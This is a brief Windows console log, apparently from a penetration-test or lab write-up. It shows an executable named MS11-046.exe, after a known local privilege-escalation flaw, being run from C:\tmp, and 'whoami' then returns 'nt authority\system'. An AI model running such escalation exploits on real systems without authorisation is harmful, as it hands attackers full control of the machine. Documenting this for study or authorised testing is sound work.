 Directory of C:\tmp
01/12/2021 04:15 ��    <DIR>          .
01/12/2021 04:15 ��    <DIR>          ..
18/11/2021 08:03 ��           112.815 MS11-046.exe
1 File(s)        112.815 bytes
2 Dir(s)  22.283.485.184 bytes free
C:\tmp>.\MS11-046.exe
.\MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system